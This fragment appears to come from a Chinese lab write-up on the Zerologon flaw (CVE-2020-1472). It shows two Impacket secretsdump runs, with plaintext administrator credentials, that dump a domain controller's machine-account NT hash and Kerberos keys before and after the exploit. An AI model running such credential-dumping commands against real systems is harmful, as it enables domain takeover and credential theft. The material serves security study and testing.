 kali@kali:~/tools/2020-1472/CVE-2020-1472-master$ secretsdump.py god.org/administrator:Admin12345@192.168.3.21 -just-dc-user 'owa2010cn-god$'
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
OWA2010CN-GOD$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
执行前
[*] Kerberos keys grabbed
OWA2010CN-GOD$:aes256-cts-hmac-sha1-96:9744b6bb048a78754324dbd721d47b91e2b4703351d06491d327886bfa6b2ffe
OWA2010CN-GOD$:aes128-cts-hmac-sha1-96:8c2ba6fa2708e674de44787ec6b37fb3
OWA2010CN-GOD$:des-cbc-md5:2a610e6d297f7a23
OWA2010CN-GOD$:rc4_hmac:31d6cfe0d16ae931b73c59d7e0c089c0
[*] Cleaning up...
kali@kali:~/tools/2020-1472/CVE-2020-1472-master$ secretsdump.py god.org/administrator:Admin12345@192.168.3.21 -just-dc-user 'owa2010cn-god$'
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
OWA2010CN-GOD$:1000:aad3b435b51404eeaad3b435b51404ee:83870280acf6cbe49822f69f20a29f44:::
执行后
[*] Kerberos keys grabbed
OWA2010CN-GOD$:aes256-cts-hmac-sha1-96:54bfa0405f5cf91cd6c0db437101a0496069df3c45929a0b4e79f5bb5ffbec2c
OWA2010CN-GOD$:aes128-cts-hmac-sha1-96:3d4e41061284f9452b7fcfb3ee68e4f5
OWA2010CN-GOD$:des-cbc-md5:efc410b9d064d967
OWA2010CN-GOD$:rc4_hmac:83870280acf6cbe49822f69f20a29f44
[*] Cleaning up
雷神众测